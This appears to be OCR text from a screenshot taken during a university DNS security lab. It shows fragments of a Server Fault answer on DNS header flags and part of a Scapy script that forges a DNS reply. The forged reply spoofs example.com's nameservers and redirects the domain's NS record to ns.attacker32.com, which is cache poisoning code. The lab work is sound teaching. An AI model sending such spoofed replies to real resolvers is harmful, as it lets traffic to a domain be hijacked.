 Activities
Text Editor
Mar 28 22:24
its454/labs/lab10 at mas
DNS_Remote.pdf
dns header flags ra - Goo
domain name system - W
https://serverfault.com/questions/729025/what-are-all-the-flags-in-a-dig-response
StackExchange
Search on Server Fault…
Home
PUBLIC
Questions
Tags
Users
Unanswered
FIND A JOB
Jobs
Companies
TEAMS
Stack Overflow for
Teams – Collaborate
and share knowledge
with a private group.
>_?
Free
Create a free Team
What is Teams?
3 Answers
19
I am using RFC 1035 as sourc
mentioned it in your question.
QR specifies whether this
OPCODE A four bit field,
AA Authoritative Answer
TC TrunCation (truncated
channel)
RD Recursion Desired
RA Recursion Available
Z Reserved for future use
There were two more DNSSE
CD (Checking Disabled):
validation (that is, not che
AD (Authentic Data): indic
validated by DNSSEC
Share Improve this answer Follow
Open
generate_dns_reply.py
~/its454lab/lab10/Labsetup/volumes
attack.c
generate_dns_query.py
generate_dns_reply.py
send_ip_nochange
9 # dig +short $(dig +short NS example.com), there are two:
10 # 199.43.133.53, 199.43.135.53
11 # the C code will modify src,qname,rrname and the id field
12
13 # reply pkt from target domain NSs to the local DNS server
14 IPpkt = IP(src='199.43.135.53', dst='10.9.0.53', chksum=0)
15 UDPpkt = UDP(sport=53, dport=33333, chksum=0)
16
17 # Question section
18 Qdsec  = DNSQR(qname=targetName)
19 # Answer section, any IPs(rdata) are fine
20 Anssec = DNSRR(rrname=targetName, type='A',
21                rdata='1.2.3.4', ttl=259200)
22 # Authority section (the main goal of the attack)
23 NSsec  = DNSRR(rrname=targetDomain, type='NS',
24                rdata='ns.attacker32.com', ttl=259200)
25
26 DNSpkt = DNS(id=0xAAAA, aa=1,ra=0, rd=0, cd=1, qr=1,
27              qdcount=1, ancount=1, nscount=1, arcount=0,
28              qd=Qdsec, an=Anssec, ns=NSsec)
29 Replypkt = IPpkt/UDPpkt/DNSpkt
30 with open('ip_resp.bin', 'wb') as f:
31   f.write(bytes(Replypkt))
32   Replypkt.show()